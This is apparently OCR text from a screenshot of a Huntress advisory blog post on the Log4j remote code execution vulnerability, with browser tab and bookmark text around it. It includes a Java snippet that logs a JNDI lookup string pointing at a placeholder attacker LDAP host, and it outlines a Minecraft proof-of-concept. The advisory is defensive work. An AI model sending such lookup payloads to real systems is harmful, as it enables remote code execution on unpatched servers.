 Critical RCE Vulnerability
Critical RCE Vulnerability
Log4j – Apache Log4j Sec
[LOG4J2-313] JNDI Lookup
Log4j RCE CVE-2021-4422
(11) Kevin Beaumont on T
(9) Tom _/\(^-^)/ on Twitt
UniFi Network Applicatio
https://www.huntress.com/blog/rapid-response-critical-rce-vulnerability-is-affecting-java
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
Google
LTS
NewZ
H_Stuff
Email_DNS_Cert
Tech_Write_Ups
Memez
Other bookmarks
Reading list
HUNTRESS
Platform
Partners
Resources
Blog
Company
Free Trial
Java code to be executed on the original victim.
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j {
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args) {
logger.error("${jndi:ldap://maliciousexternalhost.com/resource}");
}
}
Ultimately, this grants the adversary the opportunity to run any code they would like on the target:
remote code execution.
Huntress researcher John Hammond has recreated a proof-of-concept exploit against the prolific target:
Minecraft video game servers. Preparing an LDAP referrer for the first stage attacker-controlled
endpoint, an HTTP host to serve the second-stage payload, and a listener to retrieve a callback, a single
chat message within the Minecraft game server would detonate this payload on all other players
machines joined to the server.
For the sake of demonstration, we have showcased either opening the benign calculator application or
retrieving a local command prompt, but please bear in mind that this could very well execute any sort of
malicious code. Depending on access controls and other elements of your security posture, this could